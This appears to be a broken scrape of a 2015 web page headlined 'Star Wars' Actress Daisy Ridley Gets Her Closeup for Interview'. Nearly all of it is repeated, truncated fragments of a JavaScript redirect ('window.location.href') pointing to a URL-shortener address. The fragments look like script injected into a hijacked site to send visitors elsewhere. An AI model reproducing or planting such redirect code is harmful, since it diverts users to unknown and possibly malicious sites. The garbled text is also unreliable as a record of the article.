
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Star Wars’ Actress Daisy Ridley Gets Her
loseup for Interview
November 2, 2015
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
5
…
43